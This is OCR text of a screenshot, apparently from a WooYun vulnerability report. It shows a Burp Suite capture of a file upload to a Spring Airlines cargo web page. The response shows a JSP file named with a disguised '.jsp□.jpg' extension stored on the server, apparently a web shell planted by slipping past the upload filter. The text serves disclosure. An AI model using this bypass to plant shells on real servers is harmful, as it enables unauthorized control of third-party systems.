 上传附件 - Windows Internet Explorer
http://sale1.springairlines.com/cargo/file.jsp
360搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 上传附件
D:\Wscan\a\dar 浏览... 最大10M.文件名不能为中文
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host sale1.springairlines.com
< > port 80 use SSL
request
raw params headers hex
POST /cargo/file_do.jsp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash,
application/xaml+xml, application/x-ms-xbap, application/x-ms-application, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://sale1.springairlines.com/cargo/file.jsp
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727;
.NET4.0C; .NET4.0E; KB974489)
Content-Type: multipart/form-data; boundary=---------------------------7df21323520522
Accept-Encoding: gzip, deflate
Host: sale1.springairlines.com
Content-Length: 55466
+ < > 0 matches
response
raw headers hex html render
<body style="margin: 0;padding:0;">
<form action="sysCtrl.do?method=delFile" name="frm" method="post">
<input type="hidden" name="fileUrl" value="/u03/cargofinimp/dama.jsp□.jpg"
id="fileUrl"/>
<img src="images/atchm.gif" width="14px" height="14px" align="middle" />
<span>dama.jsp□.jpg</span>&nbsp;&nbsp;
<input type="submit" value="delete" style="color: #005590;font-size:
12px;font-style: inherit;border: 0;background-color: #FFFFFF;cursor: pointer;margin-top: 5px;">
+ < > 0 matches
done length: 1,364 (453 millis)
www.wooyun.org